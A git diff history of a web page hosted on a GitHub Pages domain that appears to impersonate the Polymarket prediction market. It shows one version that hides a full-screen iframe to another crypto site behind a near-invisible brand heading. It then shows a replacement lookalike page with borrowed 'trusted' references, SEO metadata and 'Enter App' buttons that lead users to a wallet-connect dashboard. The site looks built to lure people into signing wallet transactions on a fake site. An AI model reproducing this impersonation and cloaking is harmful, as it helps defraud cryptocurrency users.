-          <p>Connect a wallet, choose the USDC route, review the live quote and sign only after the wallet prompt matches your intended action. A <a class="cite" href="https://walletconnect.com/" rel="nofollow noopener noreferrer">wallet connection</a> keeps the approval step separate from the page.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">03</span>Which chains and assets are supported?</h3>
-          <p>The app focuses on USDC and market-ready wallet balances. Route availability can change by network, so check the <a href="supported-chains/">supported chains</a> page and the live app before signing.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">04</span>How long does a Polymarket route take?</h3>
-          <p>Timing depends on the selected network, wallet confirmation and current chain conditions. The estimated completion window is shown in the app before you approve anything.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">05</span>What does it cost to use Polymarket?</h3>
-          <p>Costs depend on the route, network conditions and any market action you choose. The app displays the live quote and network fee information before you sign, so avoid relying on stale screenshots or copied instructions.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">06</span>How should I use Polymarket safely?</h3>
-          <p>Verify the site, inspect every wallet prompt, confirm the asset and network, and remember that prediction markets can lose value. Do not sign approvals you do not understand.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>Learn more</span>
-        <h2 class="h2">Explore Polymarket</h2>
-      </div>
-      <div class="explore">
-        <a class="ex" href="how-it-works/">
-          <span class="et">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The step-by-step flow for preparing USDC and reviewing a Polymarket route.</p>
-        </a>
-        <a class="ex" href="security/">
-          <span class="et">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>Wallet safety, approval checks and non-custodial habits before you sign.</p>
-        </a>
-        <a class="ex" href="supported-chains/">
-          <span class="et">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The assets and networks available for Polymarket-ready app routes.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Polymarket</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://polymarket-site.github.io/#website","url":"https://polymarket-site.github.io/","name":"Polymarket"},
-    {"@type":"Organization","@id":"https://polymarket-site.github.io/#org","name":"Polymarket","url":"https://polymarket-site.github.io/","logo":"https://polymarket-site.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Polymarket","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://polymarket-site.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial app flow for preparing USDC routes and reviewing Polymarket market activity from a wallet-native interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Polymarket?","acceptedAnswer":{"@type":"Answer","text":"Polymarket is a prediction market experience for taking positions on event outcomes. This page frames the wallet and USDC flow so users can prepare funds, review route details and open the app with a clearer plan."}},
-      {"@type":"Question","name":"How does the Polymarket app flow work?","acceptedAnswer":{"@type":"Answer","text":"Connect a wallet, choose the USDC route, review the live quote and sign only after the wallet prompt matches the intended action."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The app focuses on USDC and market-ready wallet balances. Route availability can change by network, so users should check the supported chains page and the live app before signing."}},
-      {"@type":"Question","name":"How long does a Polymarket route take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected network, wallet confirmation and current chain conditions. The estimated completion window is shown in the app before approval."}},
-      {"@type":"Question","name":"What does it cost to use Polymarket?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on the route, network conditions and any market action selected. The app displays live quote and network fee information before signing."}},
-      {"@type":"Question","name":"How should I use Polymarket safely?","acceptedAnswer":{"@type":"Answer","text":"Verify the site, inspect every wallet prompt, confirm the asset and network, and remember that prediction markets can lose value. Do not sign approvals you do not understand."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var b=document.querySelector("[data-switch]");
-    if(!b) return;
-    b.addEventListener("click",function(){
-      var t=document.querySelectorAll(".route .tok");
-      if(t.length<2) return;
-      var h=t[0].innerHTML; t[0].innerHTML=t[1].innerHTML; t[1].innerHTML=h;
-    });
-  }());
-  </script>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Polymarket
+  </h1>
+
 </body>
 </html>

==== commit edc32ce5: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,233 +3,110 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Polymarket - Prediction Market App</title>
-  <meta name="description" content="Polymarket helps you prepare USDC for event-market positions with wallet-native routing, clear costs and a direct non-custodial flow.">
-  <meta name="theme-color" content="#0A0710">
+  <title>Polymarket</title>
+  <meta name="description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
   <link rel="canonical" href="https://polymarket-site.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F8FA">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Polymarket">
+  <meta property="og:description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
+  <meta property="og:url" content="https://polymarket-site.github.io/">
+  <meta property="og:image" content="https://polymarket-site.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Polymarket">
+  <meta name="twitter:description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://polymarket-site.github.io/#website",
+        "url": "https://polymarket-site.github.io/",
+        "name": "Polymarket",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://polymarket-site.github.io/#organization",
+        "name": "Polymarket",
+        "url": "https://polymarket-site.github.io/",
+        "logo": "https://polymarket-site.github.io/favicon.png",
+        "sameAs": [
+          "https://en.wikipedia.org/wiki/Polymarket",
+          "https://polygonscan.com/address/0x4bfb41d5b3570defd03c39a9a4d8de6bd8b8982e"
+        ]
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://polymarket-site.github.io/#app",
+        "name": "Polymarket",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://polymarket-site.github.io/"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Polymarket - Prediction Market App">
-  <meta property="og:description" content="Prepare USDC for Polymarket with wallet-native routing, live quote details and a non-custodial app flow.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://polymarket-site.github.io/">
-  <style>
-  :root{
-    --bg:#0A0710; --bg-2:#0E0A16;
-    --panel:rgba(255,255,255,.045); --panel-2:rgba(255,255,255,.072);
-    --text:#F4F1F7; --muted:#A89FB2; --quiet:#7B7287;
-    --line:rgba(255,255,255,.09); --line-2:rgba(255,255,255,.055);
-    --accent:#5B6CFF; --accent-2:#5B6CFF; --accent-ink:#434FBC; --accent-soft:rgba(91,108,255,.1);
-    --radius:22px; --radius-sm:14px;
-    --shadow:0 40px 90px -50px rgba(0,0,0,.9), 0 12px 30px -20px rgba(0,0,0,.7);
-    --ui:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
-    --body:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{
-    background:var(--bg); color:var(--text); font-family:var(--body); line-height:1.55;
-    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
-  }
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--quiet)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <div class="brand" aria-label="Polymarket">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Polymarket</span>
+    </div>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://polygonscan.com/address/0x4bfb41d5b3570defd03c39a9a4d8de6bd8b8982e" target="_blank" rel="nofollow noopener noreferrer">PolygonScan</a>
+      <a href="https://en.wikipedia.org/wiki/Polymarket" target="_blank" rel="nofollow noopener noreferrer">Wikipedia</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- aurora texture ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{
-    position:absolute; inset:0;
-    background:
-      radial-gradient(760px 520px at 50% -8%, rgba(91,108,255,.20), transparent 60%),
-      radial-gradient(680px 520px at 88% 8%, rgba(91,108,255,.12), transparent 62%),
-      radial-gradient(720px 560px at 6% 30%, rgba(91,108,255,.08), transparent 60%);
-  }
-  .bg .dots{
-    position:absolute; inset:0;
-    background-image:radial-gradient(rgba(255,255,255,.07) 1px, transparent 1.4px);
-    background-size:24px 24px;
-    -webkit-mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
-            mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
-  }
+  <main class="stage">
+    <section class="hero" aria-label="Polymarket overview">
+      <h1>Polymarket</h1>
+      <p class="sub"><strong>Polymarket</strong> is a prediction market where you trade on real-world event outcomes from your own wallet.</p>
+    </section>
 
-  /* ---------- top bar ---------- */
-  .topbar{
-    position:relative; z-index:5; display:flex; align-items:center; gap:22px;
-    width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px;
-  }
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px var(--line)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--text)}
+    <section class="app-card" aria-label="Prediction market preview">
+      <div class="question">Will the event happen?</div>
+      <div class="outcomes" role="group" aria-label="Choose an outcome">
+        <button class="outcome is-selected" type="button" aria-pressed="true">Yes</button>
+        <button class="outcome" type="button" aria-pressed="false">No</button>
+      </div>
+      <div class="asset-chip">
+        <img src="usdc.png" alt="USDC">
+        <span>Trade with USDC</span>
+      </div>
+      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
 
-  /* ---------- shared section frame ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7.5vh,96px); padding-bottom:clamp(50px,7.5vh,96px)}
-  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,44px)}
-  .eyebrow{
-    display:inline-flex; align-items:center; gap:9px; padding:7px 14px; border:1px solid var(--line);
-    border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600;
-    font-size:.74rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
-  }
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .h2{margin-top:18px; font-family:var(--ui); font-weight:700; color:var(--text); font-size:clamp(1.9rem,3.6vw,2.8rem); line-height:1.04; letter-spacing:-.025em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot">Polymarket &mdash; 2026</footer>
 
-  /* ---------- hero (centered spotlight) ---------- */
-  .hero{text-align:center; padding-top:clamp(26px,5vh,64px); padding-bottom:clamp(20px,3vh,40px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{
-    margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--text);
-    font-size:clamp(3.1rem,7.4vw,5.6rem); line-height:.96; letter-spacing:-.035em; max-width:14ch;
-  }
-  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.24rem); line-height:1.58}
-  .deck strong{color:var(--text); font-weight:600}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:30px 0 0}
-  .primary{
-    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:56px; padding:0 30px;
-    border-radius:15px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em;
-    background:linear-gradient(180deg, var(--accent), var(--accent-2));
-    box-shadow:0 20px 44px -22px rgba(91,108,255,.9), inset 0 1px 0 rgba(255,255,255,.25);
-    transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
-  }
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.06); box-shadow:0 26px 52px -22px rgba(91,108,255,1)}
-  .primary svg{width:17px; height:17px}
-  .ghost{
-    display:inline-flex; align-items:center; gap:8px; min-height:56px; padding:0 22px; border-radius:15px;
-    border:1px solid var(--line); background:var(--panel); color:var(--text);
-    font-family:var(--ui); font-weight:600; font-size:1rem; transition:border-color .16s ease, background .16s ease, transform .16s ease;
-  }
-  .ghost:hover{border-color:rgba(91,108,255,.5); background:var(--panel-2); transform:translateY(-1px)}
-  .ghost svg{width:15px; height:15px; color:var(--accent-ink)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:8px; padding:8px 15px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--muted)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-
-  /* ---------- horizontal route panel ---------- */
-  .route-panel{
-    width:min(100%,720px); margin:clamp(34px,5vh,52px) auto 0; padding:18px;
-    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow);
-    background:linear-gradient(180deg, var(--panel-2), var(--panel)); backdrop-filter:blur(16px); text-align:left;
-  }
-  .rp-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 14px}
-  .rp-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.74rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .route{display:grid; grid-template-columns:minmax(0,1fr) 50px minmax(0,1fr); align-items:center; gap:12px}
-  .leg{min-width:0; padding:15px 16px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
-  .leg .label{display:block; color:var(--quiet); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
-  .leg .chiprow{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:12px}
-  .tok{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--text)}
-  .tok img{width:26px; height:26px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .tok .cv{color:var(--quiet); font-size:.8em}
-  .ghostval{color:var(--quiet); font-size:.82rem}
-  .switch{
-    width:46px; height:46px; justify-self:center; border-radius:50%; border:1px solid var(--line);
-    background:linear-gradient(180deg, rgba(255,255,255,.08), rgba(255,255,255,.02)), #0F0A19;
-    color:var(--accent-ink); display:grid; place-items:center; transition:transform .25s ease, border-color .2s ease;
-  }
-  .switch svg{width:18px; height:18px}
-  .switch:hover{transform:rotate(180deg); border-color:rgba(91,108,255,.55)}
-  .rp-meta{display:flex; align-items:center; gap:8px; margin-top:10px; padding:11px 14px; border-radius:12px; background:var(--panel); color:var(--muted); font-size:.82rem}
-  .rp-meta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .rp-cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:10px; min-height:52px; border-radius:14px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; background:linear-gradient(180deg, var(--accent), var(--accent-2)); box-shadow:0 16px 34px -20px rgba(91,108,255,.9); transition:transform .18s ease, filter .18s ease}
-  .rp-cta:hover{transform:translateY(-1px); filter:brightness(1.06)}
-  .rp-note{margin:11px 0 2px; text-align:center; color:var(--quiet); font-size:.78rem}
-
-  /* ---------- how it works (horizontal connector) ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
-  .steps::before{content:""; position:absolute; top:23px; left:14%; right:14%; height:1px; background:linear-gradient(90deg, transparent, var(--line-strong, rgba(255,255,255,.12)), transparent)}
-  .step{text-align:center; padding:0 8px}
-  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--bg-2); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg)}
-  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--text); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
-
-  /* ---------- why (bento) ---------- */
-  .bento{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .tile{padding:24px 22px; border:1px solid var(--line); border-radius:18px; background:linear-gradient(180deg, var(--panel-2), var(--panel)); position:relative; overflow:hidden}
-  .tile::before{content:""; position:absolute; inset:0 0 auto; height:1px; background:linear-gradient(90deg, transparent, rgba(91,108,255,.5), transparent)}
-  .tile.wide{grid-column:span 3; display:grid; grid-template-columns:1.1fr 1fr; gap:22px; align-items:center}
-  .tile .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .tile .ico svg{width:21px; height:21px}
-  .tile h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em}
-  .tile.wide h3{font-size:1.5rem}
-  .tile p{margin-top:9px; color:var(--muted); font-size:.95rem; line-height:1.6}
-  .tile .mini-route{border:1px solid var(--line); border-radius:14px; background:var(--panel); padding:16px; display:flex; align-items:center; justify-content:center; gap:12px; font-family:var(--ui); font-weight:600; color:var(--muted)}
-  .tile .mini-route img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .tile .mini-route .arr{color:var(--accent-ink)}
-
-  /* ---------- networks ---------- */
-  .nets{display:flex; flex-wrap:wrap; justify-content:center; gap:10px; max-width:760px; margin:0 auto}
-  .net{display:inline-flex; align-items:center; gap:9px; padding:11px 18px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.94rem; color:var(--text)}
-  .net .nd{width:9px; height:9px; border-radius:50%; background:var(--accent)}
-  .nets-foot{text-align:center; margin-top:22px}
-  .nets-foot a{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.96rem}
-  .nets-foot a:hover{text-decoration:underline}
-  .nets-foot svg{width:15px; height:15px}
-
-  /* ---------- FAQ (centered single column) ---------- */
-  .faq{max-width:760px; margin:0 auto}
-  .qa{padding:24px 4px; border-top:1px solid var(--line)}
-  .qa:first-child{border-top:none}
-  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em; display:flex; gap:12px}
-  .qa h3 .qn{color:var(--accent-ink); font-size:.92rem; font-weight:700; padding-top:3px}
-  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.98rem; line-height:1.65}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
-
-  /* ---------- explore ---------- */
-  .explore{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ex{display:flex; flex-direction:column; gap:7px; padding:22px; border:1px solid var(--line); border-radius:16px; background:var(--panel); transition:transform .16s ease, border-color .16s ease, background .16s ease}
-  .ex:hover{transform:translateY(-2px); border-color:rgba(91,108,255,.45); background:var(--panel-2)}
-  .ex .et{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--text)}
-  .ex .et svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .ex p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:28px; padding-bottom:36px; text-align:center; color:var(--quiet); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(91,108,255,0)} 100%{box-shadow:0 0 0 0 rgba(91,108,255,0)}}
-
-  @media (max-width:900px){
-    .nav{display:none}
-    .steps{grid-template-columns:1fr; gap:26px}
-    .steps::before{display:none}
-    .bento{grid-template-columns:1fr}
-    .tile.wide{grid-column:span 1; grid-template-columns:1fr}
-    .explore{grid-template-columns:1fr}
-  }
-  @media (max-width:560px){
-    .route{grid-template-columns:1fr; gap:9px}
-    .switch{transform:rotate(90deg)}
-    .switch:hover{transform:rotate(270deg)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Polymarket
-  </h1>
-
+  <script>
+  (function(){
+    "use strict";
+    var buttons = document.querySelectorAll(".outcome");
+    buttons.forEach(function(button){
+      button.addEventListener("click", function(){
+        buttons.forEach(function(item){
+          var active = item === button;
+          item.classList.toggle("is-selected", active);
+          item.setAttribute("aria-pressed", active ? "true" : "false");
+        });
+      });
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,310 @@
+:root{
+  --bg:#F7F8FA;
+  --surface:#FFFFFF;
+  --surface-soft:#F1F4F8;
+  --ink:#101318;
+  --muted:#5D6774;
+  --faint:#8C96A3;
+  --line:rgba(16,19,24,.10);
+  --line-strong:rgba(16,19,24,.16);
+  --accent:#2D6BF8;
+  --accent-soft:rgba(45,107,248,.10);
+  --accent-hover:#205ADF;
+  --shadow:0 28px 70px -36px rgba(16,19,24,.34);
+}
+
+*{box-sizing:border-box}
+html,body{height:100%}
+body{
+  margin:0;
+  min-height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  background:
+    radial-gradient(55% 42% at 50% -10%, rgba(45,107,248,.12), transparent 64%),
+    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 58%, #F3F5F8 100%);
+  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height:1.5;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+p,h1{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  min-height:68px;
+  padding:16px clamp(18px,4vw,44px);
+}
+
+.brand{
+  display:inline-flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  font-weight:760;
+  letter-spacing:0;
+  font-size:1.02rem;
+}
+
+.brand img{
+  width:28px;
+  height:28px;
+  border-radius:8px;
+  box-shadow:0 0 0 1px var(--line);
+  flex:none;
+}
+
+.nav{
+  display:flex;
+  align-items:center;
+  gap:26px;
+  margin-left:10px;
+}
+
+.nav a{
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:560;
+  transition:color .16s ease;
+}
+
+.nav a:hover{color:var(--ink)}
+.spacer{flex:1}
+
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:8px 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  color:var(--ink);
+  background:rgba(255,255,255,.72);
+  font-size:.92rem;
+  font-weight:700;
+  box-shadow:0 10px 30px -24px rgba(16,19,24,.4);
+  transition:border-color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(45,107,248,.38);
+  background:#FFFFFF;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  width:100%;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  gap:28px;
+  padding:10px clamp(18px,4vw,44px) 16px;
+}
+
+.hero{
+  width:min(680px,100%);
+  text-align:center;
+}
+
+h1{
+  font-size:clamp(3rem,6vw,4.8rem);
+  line-height:1.02;
+  letter-spacing:0;
+  font-weight:820;
+}
+
+.sub{
+  max-width:58ch;
+  margin:16px auto 0;
+  color:var(--muted);
+  font-size:clamp(1rem,1.65vw,1.16rem);
+}
+
+.sub strong{
+  color:var(--ink);
+  font-weight:760;
+}
+
+.app-card{
+  width:min(430px,100%);
+  border:1px solid var(--line);
+  border-radius:20px;
+  background:rgba(255,255,255,.92);
+  box-shadow:var(--shadow);
+  padding:20px;
+}
+
+.question{
+  min-height:48px;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:linear-gradient(180deg,#FFFFFF 0%,#F8FAFC 100%);
+  color:var(--ink);
+  font-size:1.04rem;
+  font-weight:760;
+  text-align:center;
+}
+
+.outcomes{
+  display:grid;
+  grid-template-columns:1fr 1fr;
+  gap:10px;
+  margin-top:14px;
+}
+
+.outcome{
+  min-height:48px;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:var(--surface-soft);
+  color:var(--muted);
+  font:inherit;
+  font-size:1rem;
+  font-weight:780;
+  cursor:pointer;
+  transition:background .16s ease, color .16s ease, border-color .16s ease, transform .16s ease;
+}
+
+.outcome:hover{
+  transform:translateY(-1px);
+  border-color:rgba(45,107,248,.34);
+}
+
+.outcome.is-selected{
+  background:var(--accent);
+  border-color:var(--accent);
+  color:#FFFFFF;
+}
+
+.asset-chip{
+  min-height:46px;
+  margin-top:14px;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:10px;
+  border:1px solid var(--line);
+  border-radius:999px;
+  background:#FFFFFF;
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:700;
+}
+
+.asset-chip img{
+  width:24px;
+  height:24px;
+  border-radius:50%;
+  flex:none;
+}
+
+.primary{
+  min-height:54px;
+  margin-top:16px;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  border-radius:15px;
+  background:var(--accent);
+  color:#FFFFFF;
+  font-size:1.04rem;
+  font-weight:820;
+  box-shadow:0 18px 36px -24px rgba(45,107,248,.9);
+  transition:background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover{
+  transform:translateY(-1px);
+  background:var(--accent-hover);
+  box-shadow:0 22px 42px -24px rgba(45,107,248,1);
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:14px 24px 22px;
+  color:var(--faint);
+  text-align:center;
+  font-size:.86rem;
+  font-weight:650;
+}
+
+@media(max-width:620px){
+  .topbar{
+    min-height:62px;
+    gap:12px;
+    padding:14px 16px;
+  }
+
+  .nav{display:none}
+
+  .brand{
+    font-size:.98rem;
+    gap:9px;
+  }
+
+  .brand img{
+    width:26px;
+    height:26px;
+  }
+
+  .ghost{
+    min-height:36px;
+    padding:7px 13px;
+    font-size:.88rem;
+  }
+
+  .stage{
+    justify-content:center;
+    gap:22px;
+    padding:6px 16px 12px;
+  }
+
+  h1{font-size:2.84rem}
+
+  .sub{
+    margin-top:12px;
+    max-width:31ch;
+    font-size:1rem;
+    line-height:1.48;
+  }
+
+  .app-card{
+    padding:16px;
+    border-radius:18px;
+  }
+
+  .question,
+  .outcome{
